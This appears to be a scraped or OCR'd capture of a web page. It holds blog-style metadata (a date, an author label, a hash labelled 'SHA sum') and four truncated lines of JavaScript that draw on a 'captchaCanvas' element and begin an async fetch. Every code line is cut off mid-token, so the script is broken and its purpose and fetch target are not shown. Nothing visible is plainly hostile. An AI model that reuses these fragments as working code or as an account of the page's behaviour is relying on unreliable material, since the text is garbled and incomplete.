
February 25, 2026
Author
Spread the love
🔗 SHA sum:
13ddf2f80ededd018d0a97bc8378925e
Updated:
2026-02-20
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{